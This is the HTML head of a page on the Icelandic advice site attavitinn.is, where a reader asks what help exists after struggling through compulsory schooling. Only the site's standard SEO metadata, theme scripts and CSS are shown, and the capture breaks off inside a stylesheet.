

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/spurning/lif-eftir-grunnskolathvingun/
body_size: 35001
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Líf eftir grunnskólaþvingun? &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://attavitinn.is/spurning/lif-eftir-grunnskolathvingun/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Líf eftir grunnskólaþvingun? &#8212; attavitinn.is" />
	<meta property="og:description" content="Er til eitthvað úrræði fyrir fólk sem hefur afplánað grunnskóladóminn sinn en hafði engin áform um hvað kæmi eftirá af því bara það að lifa af grunnskólann var nógu erfitt? Ég hef leitað mér hjálpar bæði hjá Berginu og Píeta en það virðist enginn skilja hversu mikið áfall grunnskólaþvingun er og hversu mikið þetta situr [&hellip;]" />
	<meta property="og:url" content="https://attavitinn.is/spurning/lif-eftir-grunnskolathvingun/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta property="article:publisher" content="https://www.facebook.com/attavitinn/" />
	<meta property="article:modified_time" content="2024-03-15T12:26:19+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://attavitinn.is/spurning/lif-eftir-grunnskolathvingun/","url":"https://attavitinn.is/spurning/lif-eftir-grunnskolathvingun/","name":"Líf eftir grunnskólaþvingun? &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"datePublished":"2024-03-15T10:19:17+00:00","dateModified":"2024-03-15T12:26:19+00:00","breadcrumb":{"@id":"https://attavitinn.is/spurning/lif-eftir-grunnskolathvingun/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://attavitinn.is/spurning/lif-eftir-grunnskolathvingun/"]}]},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/spurning/lif-eftir-grunnskolathvingun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Líf eftir grunnskólaþvingun?"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Líf eftir grunnskólaþvingun? Comments Feed" href="https://attavitinn.is/spurning/lif-eftir-grunnskolathvingun/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://attavitinn.is/?p=20168' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Flif-eftir-grunnskolathvingun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Flif-eftir-grunnskolathvingun%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"c8047bf88b","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
